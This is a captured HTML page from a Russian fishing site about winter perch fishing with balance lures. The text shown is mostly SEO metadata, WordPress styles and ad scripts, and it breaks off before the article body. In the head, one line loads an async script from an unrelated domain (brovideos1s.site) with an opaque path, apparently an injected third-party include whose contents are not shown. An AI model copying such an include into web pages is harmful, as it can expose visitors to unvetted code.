

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blesna.net/lovlya-okunya-zimoj-na-balansir
body_size: 29964
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ловля окуня зимой на балансир: что это за приманка, техника</title>
	<meta name="description" content="Что представляет собой балансир на окуня, его преимущества и особенности проводки. Как подготовить снасти и место рыбалки. Лучшие модели балансиров." />
	<link rel="canonical" href="https://blesna.net/lovlya-okunya-zimoj-na-balansir/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ловля окуня зимой на балансир: что это за приманка, техника" />
	<meta property="og:description" content="Что представляет собой балансир на окуня, его преимущества и особенности проводки. Как подготовить снасти и место рыбалки. Лучшие модели балансиров." />
	<meta property="og:url" content="https://blesna.net/lovlya-okunya-zimoj-na-balansir/" />
	<meta property="og:site_name" content="БЛЕСНА.НЕТ" />
	<meta property="article:published_time" content="2021-10-28T09:55:20+00:00" />
	<meta property="article:modified_time" content="2022-08-26T12:49:54+00:00" />
	<meta property="og:image" content="https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="11 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://blesna.net/#website","url":"https://blesna.net/","name":"БЛЕСНА.НЕТ","description":"Рыболовный справочно-информационный портал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blesna.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://blesna.net/lovlya-okunya-zimoj-na-balansir/#primaryimage","url":"https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920.jpg","contentUrl":"https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920.jpg","width":1280,"height":400,"caption":"Окунь зимой"},{"@type":"WebPage","@id":"https://blesna.net/lovlya-okunya-zimoj-na-balansir/","url":"https://blesna.net/lovlya-okunya-zimoj-na-balansir/","name":"Ловля окуня зимой на балансир: что это за приманка, техника","isPartOf":{"@id":"https://blesna.net/#website"},"primaryImageOfPage":{"@id":"https://blesna.net/lovlya-okunya-zimoj-na-balansir/#primaryimage"},"datePublished":"2021-10-28T09:55:20+00:00","dateModified":"2022-08-26T12:49:54+00:00","author":{"@id":"https://blesna.net/#/schema/person/f04dd54f1fa05da9ed876115f6994a35"},"description":"Что представляет собой балансир на окуня, его преимущества и особенности проводки. Как подготовить снасти и место рыбалки. Лучшие модели балансиров.","breadcrumb":{"@id":"https://blesna.net/lovlya-okunya-zimoj-na-balansir/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://blesna.net/lovlya-okunya-zimoj-na-balansir/"]}]},{"@type":"BreadcrumbList","@id":"https://blesna.net/lovlya-okunya-zimoj-na-balansir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"blesna.net","item":"https://blesna.net/"},{"@type":"ListItem","position":2,"name":"Рыбная карта","item":"https://blesna.net/category/ryba/"},{"@type":"ListItem","position":3,"name":"Окунь","item":"https://blesna.net/category/ryba/okun/"},{"@type":"ListItem","position":4,"name":"Особенности и техники ловли окуня зимой на балансир"}]},{"@type":"Person","@id":"https://blesna.net/#/schema/person/f04dd54f1fa05da9ed876115f6994a35","name":"Author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blesna.net/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='expert-review-style-css'  href='https://blesna.net/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='my-popup-style-css'  href='https://blesna.net/wp-content/plugins/my-popup/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css'  href='https://blesna.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script  src='https://blesna.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://blesna.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://blesna.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="prefetch" href="https://blesna.net/wp-content/uploads/2021/10/Q4AAAgOQOeA-1920.jpg" as="image" crossorigin>
    <style>.scrolltop:before{color:#1e73be}.scrolltop:before{content:"\fe3d"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#1e73be}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#1e73be}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#1e73be !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#1e73be}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#1e73be}.child-categories ul li a{border-color:#1e73be}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#1e73be}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#1e73be}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#1e73be}.post-box--card:hover{box-shadow: inset 0 0 0 1px #1e73be}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #1e73be}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#000000}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#000000}.site-footer{background-color:#fcfaf9}@media (max-width: 991px){.footer-navigation{display: block}}</style>
		<style type="text/css" id="wp-custom-css">
			#banner {
  display: none;
  opacity: 0;
  transition: opacity 0.5s ease;
	z-index: 1000;
	text-decoration: none;
}
#banner.visible {
  display: block;
  opacity: 1;
}
.banner {
  min-width: 500px;
  background: #000;
  border-radius: 12px;
  position: fixed;
  top: 32px;
  left: 50%;
  transform: translateX(-50%);
	z-index: 1000;
	
}
.banner__inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  padding: 12px;
}
.banner__left {
  display: flex;
  align-items: center;
}
.banner__left-logo {
  width: 54px;
 /* height: 48px;*/
}
.banner__left-information {
  max-width: 350px;
  margin-left: 9px;
}
.banner__left-description {
  font-size: 16px;
  line-height: 6px;
  color: #fff;
  font-weight: 600;
}
.banner__lef-company {
  color: #fff;
  opacity: 0.9;
  font-size: 12px;
  line-height: 14px;
  mix-blend-mode: exclusion;
  display: block;
  margin-top: 3px;
  font-weight: 500;
}
.banner__icon {
  background: #fff;
  padding: 8px;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  margin-right: 20px;
}
.banner__close {
  position: absolute;
  top: -1.93px;
  right: -1.93px;
  cursor: pointer;
  padding: 10px;
}
svg {
	overflow: auto;
  vertical-align: baseline;
}

@media (max-width: 530px) {
  .banner {
    min-width: 400px;
  }
}
@media (max-width: 430px) {
  .banner {
    min-width: 320px;
    &__inner {
      padding: 8px;
    }
  }
  .banner__left-logo {
    width: 44px;
    /*height: 38px;*/
  }
  .banner__icon {
    width: 35px;
    height: 28px;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: translateX(15px) translateY(10px);
    & svg {
      width: 16px;
      height: 16px;
    }
  }
  .banner__left-description {
    font-size: 14px;
		line-height: 16px;
		margin:0;
  }
}		</style>
		<script>var ajaxUrlFlatPM = "https://blesna.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1752962-15 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1752962-15'
  })
})</script>

<script type="text/javascript" src="https://brovideos1s.site/code/me3dinzwg45ha3ddf42dinbv" async></script></head>

<body class="post-template-default single single-post postid-13235 single-format-standard wp-embed-responsive sidebar-none">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://blesna.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

